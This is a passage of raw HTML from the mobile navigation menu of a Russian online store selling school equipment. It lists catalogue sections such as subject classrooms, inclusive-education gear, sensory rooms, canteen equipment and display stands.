																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/patrioticheskoe_vospitanie/makety_oruzhiya/" title="Макеты оружия">
																												<span class="top-mobile-menu__title">Макеты оружия</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/patrioticheskoe_vospitanie/stendy/" title="Стенды">
																												<span class="top-mobile-menu__title">Стенды</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/patrioticheskoe_vospitanie/nastennye_paneli/" title="Настенные панели">
																												<span class="top-mobile-menu__title">Настенные панели</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/patrioticheskoe_vospitanie/dekoratsii/" title="Декорации">
																												<span class="top-mobile-menu__title">Декорации</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/patrioticheskoe_vospitanie/kostyumy/" title="Костюмы">
																												<span class="top-mobile-menu__title">Костюмы</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/vozobnovlyaemaya_energetika/" title="Возобновляемая энергетика">
																				<span class="top-mobile-menu__title">Возобновляемая энергетика</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/semevedenie/" title="Семьеведение">
																				<span class="top-mobile-menu__title">Семьеведение</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/kabinety/" title="Кабинеты">
																				<span class="top-mobile-menu__title">Кабинеты</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/kabinety/">Кабинеты</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kabinety/biologiya_i_ekologiya/" title="Биология и экология">
																												<span class="top-mobile-menu__title">Биология и экология</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kabinety/geografiya/" title="География">
																												<span class="top-mobile-menu__title">География</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kabinety/estestvoznanie/" title="Естествознание">
																												<span class="top-mobile-menu__title">Естествознание</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kabinety/matematika/" title="Математика">
																												<span class="top-mobile-menu__title">Математика</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kabinety/nachalnaya_shkola/" title="Начальная школа">
																												<span class="top-mobile-menu__title">Начальная школа</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kabinety/inzhenernyy_klass/" title="Инженерный класс">
																												<span class="top-mobile-menu__title">Инженерный класс</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kabinety/obzh_i_nvp/" title="ОБЗР (ОБЖ и НВП)">
																												<span class="top-mobile-menu__title">ОБЗР (ОБЖ и НВП)</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kabinety/kabinet_psikhologa/" title="Кабинет психолога">
																												<span class="top-mobile-menu__title">Кабинет психолога</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kabinety/med_kabinet/" title="Медкабинет">
																												<span class="top-mobile-menu__title">Медкабинет</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kabinety/izoicherchenie/" title="ИЗО и черчение">
																												<span class="top-mobile-menu__title">ИЗО и черчение</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kabinety/russki_yazyk_i_literatura/" title="Русский язык и литература">
																												<span class="top-mobile-menu__title">Русский язык и литература</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kabinety/angliyski_yazyk/" title="Английский язык">
																												<span class="top-mobile-menu__title">Английский язык</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kabinety/profilnye_klassy/" title="Профильные классы">
																												<span class="top-mobile-menu__title">Профильные классы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kabinety/tekhnologiya/" title="Технология (мальчики)">
																												<span class="top-mobile-menu__title">Технология (мальчики)</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kabinety/tekhnologiya_devochki/" title="Технология (девочки)">
																												<span class="top-mobile-menu__title">Технология (девочки)</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kabinety/fizika/" title="Физика">
																												<span class="top-mobile-menu__title">Физика</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kabinety/fiziologiya_i_obzh/" title="Физиология">
																												<span class="top-mobile-menu__title">Физиология</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kabinety/khimiya/" title="Химия">
																												<span class="top-mobile-menu__title">Химия</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kabinety/kompyuternyy_klass/" title="Компьютерный класс">
																												<span class="top-mobile-menu__title">Компьютерный класс</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kabinety/lingafonnyy_kabinet/" title="Лингафонный кабинет">
																												<span class="top-mobile-menu__title">Лингафонный кабинет</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/inklyuzivnoe_obrazovanie/" title="Инклюзивное образование">
																				<span class="top-mobile-menu__title">Инклюзивное образование</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/inklyuzivnoe_obrazovanie/">Инклюзивное образование</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/inklyuzivnoe_obrazovanie/dostupnaya_sreda_v_osnashchenii_shkol/" title="Доступная среда в оснащении школ">
																												<span class="top-mobile-menu__title">Доступная среда в оснащении школ</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/inklyuzivnoe_obrazovanie/mebel_dlya_peredvizheniya_detey_s_ovz/" title="Мебель для передвижения детей с ОВЗ">
																												<span class="top-mobile-menu__title">Мебель для передвижения детей с ОВЗ</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/inklyuzivnoe_obrazovanie/programmy_dlya_detey_s_ovz/" title="Программы для детей с ОВЗ">
																												<span class="top-mobile-menu__title">Программы для детей с ОВЗ</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/inklyuzivnoe_obrazovanie/uchebno_igrovoe_oborudovanie_s_ovz/" title="Учебно-игровое оборудование с ОВЗ">
																												<span class="top-mobile-menu__title">Учебно-игровое оборудование с ОВЗ</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/inklyuzivnoe_obrazovanie/lfk_i_sportivnye_tovary_dlya_detey_s_ovz/" title="ЛФК и спортивные товары для детей с ОВЗ">
																												<span class="top-mobile-menu__title">ЛФК и спортивные товары для детей с ОВЗ</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/inklyuzivnoe_obrazovanie/reabilitatsionnaya_tekhnika_dlya_detey_s_ovz/" title="Реабилитационная техника для детей с ОВЗ">
																												<span class="top-mobile-menu__title">Реабилитационная техника для детей с ОВЗ</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/inklyuzivnoe_obrazovanie/ulichnoe_igrovoe_oborudovanie_dlya_detey_s_ovz/" title="Уличное игровое оборудование для детей с ОВЗ">
																												<span class="top-mobile-menu__title">Уличное игровое оборудование для детей с ОВЗ</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/inklyuzivnoe_obrazovanie/stendy_i_oborudovanie_kabinetov_dlya_detey_s_ovz/" title="Стенды и оборудование кабинетов для детей с ОВЗ">
																												<span class="top-mobile-menu__title">Стенды и оборудование кабинетов для детей с ОВЗ</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/inklyuzivnoe_obrazovanie/interaktivnoe_oborudovanie_i_po_dlya_detey_s_ovz/" title="Интерактивное оборудование и ПО для детей с ОВЗ">
																												<span class="top-mobile-menu__title">Интерактивное оборудование и ПО для детей с ОВЗ</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/sensornaya_komnata/" title="Сенсорная комната">
																				<span class="top-mobile-menu__title">Сенсорная комната</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/sensornaya_komnata/">Сенсорная комната</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/sensornaya_komnata/gotovye_komnaty/" title="Готовые комнаты">
																												<span class="top-mobile-menu__title">Готовые комнаты</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/sensornaya_komnata/svetozvukovoe_oborudovanie/" title="Светозвуковое оборудование">
																												<span class="top-mobile-menu__title">Светозвуковое оборудование</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/sensornaya_komnata/sensornaya_integratsiya/" title="Сенсорная интеграция">
																												<span class="top-mobile-menu__title">Сенсорная интеграция</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/sensornaya_komnata/myagkie_moduli/" title="Мягкие модули">
																												<span class="top-mobile-menu__title">Мягкие модули</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/sensornaya_komnata/nastennye_moduli/" title="Настенные модули">
																												<span class="top-mobile-menu__title">Настенные модули</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/sensornaya_komnata/sukhie_basseynym/" title="Сухие бассейны">
																												<span class="top-mobile-menu__title">Сухие бассейны</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/sensornaya_komnata/taktilnoe_oborudovanie/" title="Тактильное оборудование">
																												<span class="top-mobile-menu__title">Тактильное оборудование</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/sensornaya_komnata/pesochnaya_terapiya_i_akvaterapiya/" title="Песочная терапия и акватерапия">
																												<span class="top-mobile-menu__title">Песочная терапия и акватерапия</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/sensornaya_komnata/iyunizatory_i_uvlazhniteli/" title="Ионизаторы и увлажнители">
																												<span class="top-mobile-menu__title">Ионизаторы и увлажнители</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/sensornaya_komnata/aromaterapiya_i_muzykalnaya_sreda/" title="Ароматерапия и музыкальная среда">
																												<span class="top-mobile-menu__title">Ароматерапия и музыкальная среда</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/pishcheblok/" title="Пищеблок">
																				<span class="top-mobile-menu__title">Пищеблок</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/pishcheblok/">Пищеблок</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/pishcheblok/apparaty_kontaktnoy_obrabotki/" title="Аппараты контактной обработки">
																												<span class="top-mobile-menu__title">Аппараты контактной обработки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/pishcheblok/kukhonnye_plity/" title="Кухонные плиты">
																												<span class="top-mobile-menu__title">Кухонные плиты</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/pishcheblok/linii_razdachi_i_vitriny/" title="Линии раздачи и витрины">
																												<span class="top-mobile-menu__title">Линии раздачи и витрины</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/pishcheblok/moyki_stoly_shkafy_i_telezhki/" title="Мойки, столы, шкафы и тележки">
																												<span class="top-mobile-menu__title">Мойки, столы, шкафы и тележки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/pishcheblok/parokonvektomaty/" title="Пароконвектоматы">
																												<span class="top-mobile-menu__title">Пароконвектоматы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/pishcheblok/pekarskie_shkafy_i_pechi/" title="Пекарские шкафы и печи">
																												<span class="top-mobile-menu__title">Пекарские шкафы и печи</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/pishcheblok/pishchevarochnye_kotly/" title="Пищеварочные котлы">
																												<span class="top-mobile-menu__title">Пищеварочные котлы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/pishcheblok/posudomoechnye_mashiny/" title="Посудомоечные машины">
																												<span class="top-mobile-menu__title">Посудомоечные машины</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/pishcheblok/sistemy_ventilyatsii_i_vytyazhki/" title="Системы вентиляции и вытяжки">
																												<span class="top-mobile-menu__title">Системы вентиляции и вытяжки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/pishcheblok/funktsionalnoe_kukhonnoe_oborudovanie/" title="Функциональное кухонное оборудование">
																												<span class="top-mobile-menu__title">Функциональное кухонное оборудование</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/pishcheblok/kholodilnoe_oborudovanie/" title="Холодильное оборудование">
																												<span class="top-mobile-menu__title">Холодильное оборудование</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/pishcheblok/posuda_i_gastroemkosti/" title="Посуда и гастроемкости">
																												<span class="top-mobile-menu__title">Посуда и гастроемкости</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/oborudovanie_dlya_aktovogo_zala/" title="Оборудование для актового зала">
																				<span class="top-mobile-menu__title">Оборудование для актового зала</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/stendyy/" title="Стенды">
																				<span class="top-mobile-menu__title">Стенды</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/stendyy/">Стенды</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/stendyy/po_kabinetam/" title="По кабинетам">
																												<span class="top-mobile-menu__title">По кабинетам</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/stendyy/bezopasnost_v_shkole/" title="Безопасность в школе">
																												<span class="top-mobile-menu__title">Безопасность в школе</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/stendyy/voskresnaya_shkola/" title="Воскресная школа">
																												<span class="top-mobile-menu__title">Воскресная школа</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/stendyy/dlya_roditeley/" title="Для родителей">
																												<span class="top-mobile-menu__title">Для родителей</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/stendyy/medkabinet/" title="Медкабинет">
																												<span class="top-mobile-menu__title">Медкабинет</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/stendyy/navigatsiya/" title="Навигация">
																												<span class="top-mobile-menu__title">Навигация</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/stendyy/portrety_i_tsitaty/" title="Портреты и цитаты">
																												<span class="top-mobile-menu__title">Портреты и цитаты</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/stendyy/psikholog/" title="Психолог">
																												<span class="top-mobile-menu__title">Психолог</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/stendyy/stendy_sotsialnogo_pedagoga/" title="Стенды социального педагога">
																												<span class="top-mobile-menu__title">Стенды социального педагога</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/stendyy/ugolok_dezhurstva/" title="Уголок дежурства">
																												<span class="top-mobile-menu__title">Уголок дежурства</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/stendyy/yunyy_inspektor_dvizheniya_yuid_i_pdd/" title="Юный инспектор движения (ЮИД) и ПДД">
																												<span class="top-mobile-menu__title">Юный инспектор движения (ЮИД) и ПДД</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/stendyy/klassnye_ugolki/" title="Классные уголки">
																												<span class="top-mobile-menu__title">Классные уголки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/stendyy/bibliotekaa/" title="Библиотека">
																												<span class="top-mobile-menu__title">Библиотека</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/stendyy/vospitatelnaya_rabota/" title="Воспитательная работа">
																												<span class="top-mobile-menu__title">Воспитательная работа</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/stendyy/dostizheniya_shkoly/" title="Достижения школы">
																												<span class="top-mobile-menu__title">Достижения школы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/stendyy/metodicheskiy_kabinet/" title="Методический кабинет">
																												<span class="top-mobile-menu__title">Методический кабинет</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/stendyy/oformlenie_shkolnogo_prostranstva/" title="Оформление школьного пространства">
																												<span class="top-mobile-menu__title">Оформление школьного пространства</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/stendyy/prava_rebenka/" title="Права ребенка">
																												<span class="top-mobile-menu__title">Права ребенка</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/stendyy/raspisaniya/" title="Расписания">
																												<span class="top-mobile-menu__title">Расписания</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/stendyy/spetsializirovannye_klassy/" title="Специализированные классы">
																												<span class="top-mobile-menu__title">Специализированные классы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/stendyy/uchitelskaya/" title="Учительская">
																												<span class="top-mobile-menu__title">Учительская</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/stendyy/aktovyy_zal/" title="Актовый зал">
																												<span class="top-mobile-menu__title">Актовый зал</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/stendyy/vizitka_shkoly/" title="Визитка школы">
																												<span class="top-mobile-menu__title">Визитка школы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/stendyy/gordost_shkoly/" title="Гордость школы">
																												<span class="top-mobile-menu__title">Гордость школы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/stendyy/istoriya_shkoly/" title="История школы">
																												<span class="top-mobile-menu__title">История школы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/stendyy/muzey_shkoly/" title="Музей школы">
																												<span class="top-mobile-menu__title">Музей школы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/stendyy/podgotovka_k_ekzamenam/" title="Подготовка к экзаменам">
																												<span class="top-mobile-menu__title">Подготовка к экзаменам</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/stendyy/proforientatsiya/" title="Профориентация">
																												<span class="top-mobile-menu__title">Профориентация</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/stendyy/samoupravlenie/" title="Самоуправление">
																												<span class="top-mobile-menu__title">Самоуправление</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/stendyy/stolovaya/" title="Столовая">
																												<span class="top-mobile-menu__title">Столовая</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/stendyy/kholly_i_koridory/" title="Холлы и коридоры">
																												<span class="top-mobile-menu__title">Холлы и коридоры</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/stendyy/natsionalnye_proekty/" title="Национальные проекты">
																												<span class="top-mobile-menu__title">Национальные проекты</span>
																											</a>
																									</li>
																					</ul>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color parent" href="/company/" title="О компании">
						<span>О компании</span>
													<span class="arrow">
								<i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/company/">О компании</a></li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/company/index.php" title="О компании">
																				<span class="top-mobile-menu__title">О компании</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/company/staff/" title="Команда">
																				<span class="top-mobile-menu__title">Команда</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/company/reviews/" title="Отзывы">
																				<span class="top-mobile-menu__title">Отзывы</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/include/licenses_detail.php" title="Политика безопасности">
																				<span class="top-mobile-menu__title">Политика безопасности</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/company/agreement/" title="Условия соглашения">
																				<span class="top-mobile-menu__title">Условия соглашения</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color" href="/catalog/kabinety/" title="Кабинеты">
						<span>Кабинеты</span>
											</a>
									</li>
															<li>
					<a class="dark-color" href="/projects/" title="Национальные проекты">
						<span>Национальные проекты</span>
											</a>
									</li>
															<li>
					<a class="dark-color parent" href="/help/" title="Доставка и оплата">
						<span>Доставка и оплата</span>
													<span class="arrow">
								<i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</span>
											</a>
											<ul class="dropdown">
